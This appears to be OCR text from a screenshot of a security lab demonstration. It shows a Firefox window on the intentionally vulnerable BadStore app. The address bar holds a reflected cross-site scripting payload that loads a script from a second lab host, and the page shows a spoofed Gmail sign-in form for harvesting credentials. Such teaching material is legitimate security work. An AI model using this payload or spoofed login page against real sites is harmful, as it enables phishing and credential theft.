 Gmail: Email from Google - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://10.0.20.24/cgi-bin/badstore.cgi?searchquery="><script language=Javascript src=http://10.0.20.7:8000/loop?interval= G test
Meistbesuchte Seiten Erste Schritte Aktuelle Nachrichten
Gmail: Email from Google Testberichte und Verbraucherinformati...
Gmail
by Google
Welcome to Gmail
A Google approach to email.
Gmail is built on the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After all, Gmail has:
Less spam
Keep unwanted messages out of your inbox with Google's innovative technology.
Mobile access
Read Gmail on your mobile phone by pointing your phone's web browser to http://gmail.com. Learn more
Lots of space
Over 2757.272164 megabytes (and counting) of free storage.
Sign in with your
Google Account
Username:
Password:
Stay signed in
Sign in
Can't access your account?